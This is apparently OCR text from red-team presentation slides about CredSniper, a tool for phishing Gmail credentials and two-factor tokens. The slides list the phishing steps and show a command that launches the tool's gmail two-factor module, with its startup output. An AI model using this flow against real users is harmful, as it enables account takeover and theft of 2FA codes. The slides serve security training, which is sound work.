 Credsniper... Get Credsniper.. Now..
• Fetch the profile image
• Google Picasa API
• JavaScript XMLHttpRequest()
• Ask nicely for the password
• Behind the scenes, authenticate
• Is 2FA present?
• No? Redirect them to GDoc agenda
• Doh! 2FA is enabled
• Which type? Extract information
• Ask for 2FA Token nicely
• Login w/ Username + Password + Token
• https://www.slideshare.net/dafthack/ok-google-
how-do-i-red-team-gsuite
BLACK HILLS
/credsniper# python credsniper.py --module gmail
--twofactor --port 443 --ssl --final https://go
ogle.com/ --hostname .com
BLACK HILLS
INFOSEC
[*] CredSniper v1 - Mike Felch (@ustayready)
* Running on https://0.0.0.0:443/ (Press CTRL+C
to quit)